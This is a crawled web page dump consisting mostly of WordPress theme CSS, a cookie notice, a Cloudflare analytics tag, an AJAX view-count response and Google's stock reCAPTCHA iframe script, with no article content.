.td-block-title>*,.td_outlined_btn{border-color:#295fcc}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#295fcc!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #295fcc transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#295fcc}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#295fcc}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#295fcc}.td-grid-style-4 .entry-title{background-color:rgba(41,95,204,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#aa2b30}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#aa2b30}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#aa2b30 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#aa2b30 transparent transparent transparent!important}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#aa2b30!important}}.td-menu-background:before,.td-search-background:before{background:#041228;background:-moz-linear-gradient(top,#041228 0%,#cc852e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#041228),color-stop(100%,#cc852e));background:-webkit-linear-gradient(top,#041228 0%,#cc852e 100%);background:-o-linear-gradient(top,#041228 0%,#cc852e 100%);background:-ms-linear-gradient(top,#041228 0%,#cc852e 100%);background:linear-gradient(to bottom,#041228 0%,#cc852e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#041228',endColorstr='#cc852e',GradientType=0)}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#295fcc}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#295fcc transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#295fcc}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#295fcc}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#295fcc!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#295fcc}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#295fcc!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #295fcc transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#295fcc}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#295fcc}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#295fcc}.td-grid-style-4 .entry-title{background-color:rgba(41,95,204,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#aa2b30}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#aa2b30}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#aa2b30 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#aa2b30 transparent transparent transparent!important}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#aa2b30!important}}.td-menu-background:before,.td-search-background:before{background:#041228;background:-moz-linear-gradient(top,#041228 0%,#cc852e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#041228),color-stop(100%,#cc852e));background:-webkit-linear-gradient(top,#041228 0%,#cc852e 100%);background:-o-linear-gradient(top,#041228 0%,#cc852e 100%);background:-ms-linear-gradient(top,#041228 0%,#cc852e 100%);background:linear-gradient(to bottom,#041228 0%,#cc852e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#041228',endColorstr='#cc852e',GradientType=0)}</style>
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color:rgba(0,0,0,1)"><div class="cookie-notice-container" style="color:#fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it. Our cookies contain no chocolate chips and are inedible.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Yeah, alright!">Yeah, alright!</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ee02dd6dc34408bb6a810af200cab9c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rochdaleherald.co.uk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7
body_size: -405
content:
{"35295":1219}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_4-EKOqefOa9sFw2wL-TFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763987478318');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>